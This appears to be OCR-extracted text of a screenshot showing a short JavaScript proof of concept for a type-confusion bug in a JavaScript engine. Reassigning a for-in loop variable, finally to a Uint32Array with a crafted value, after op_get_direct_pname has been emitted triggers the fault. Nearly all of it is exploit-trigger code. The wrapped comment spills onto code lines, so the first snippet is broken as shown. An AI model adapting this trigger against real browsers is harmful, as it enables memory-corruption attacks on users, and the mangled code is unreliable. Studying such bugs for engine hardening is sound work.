
let o = {};

for (let i in {xx: 0}) {

    for (let j = 0; j < 2; j++) {

        o[i];  // When j == 1, 
op_get_direct_pname was already 
emitted, but i is not a string anymore.

        i = 0;

    }

}

PoC:

let o = {};

for (let i in {xx: 0}) {

    for (let j = 0; j < 2; j++) {

        o[i];

        i = new Uint32Array([0, 1, 
0x777777, 0, 0]);

    }

}
